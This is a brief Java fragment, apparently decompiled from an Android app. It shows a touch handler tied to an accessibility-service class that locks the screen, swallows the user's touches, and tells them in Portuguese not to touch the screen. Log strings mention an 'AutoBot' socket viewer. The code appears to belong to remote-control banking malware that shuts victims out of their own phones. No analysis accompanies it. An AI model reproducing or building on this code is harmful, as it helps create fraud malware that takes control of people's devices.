 @Override  // android.view.View$OnTouchListener
public boolean onTouch(View arg1, MotionEvent arg2) {
    Acessibilidade v1 = Acessibilidade.mInstance;
    if(v1 == null) {
        return false;
    }

    try {
        v1.Trava(Boolean.TRUE);
        Acessibilidade.mInstance.TextoTela("Não clique na tela!");
        Log.d("aok", "Framework::AutoBot::Socket::Visualizar::SenClicked ");
    }
    catch(Exception unused_ex) {
    }

    return true;
}